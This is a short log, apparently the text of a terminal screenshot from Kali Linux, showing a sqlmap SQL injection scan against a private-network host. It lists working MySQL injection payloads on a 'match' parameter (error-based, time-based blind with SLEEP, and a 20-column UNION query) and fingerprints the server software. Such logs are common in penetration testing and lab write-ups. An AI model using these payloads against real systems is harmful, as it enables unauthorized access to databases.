 root@kali: ~
File Edit View Search Terminal Help
SELECT (ELT(7203=7203,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: match=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-3389 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71627a6a71,0x704f76
646243554c776c51577566527a6b5a636149656e57775a615461736f595857474c45696c47,0x716
a787671),NULL-- MeiZ
---
[21:33:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[21:33:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.151.43.184'
[*] shutting down at 21:33:53
root@kali:~#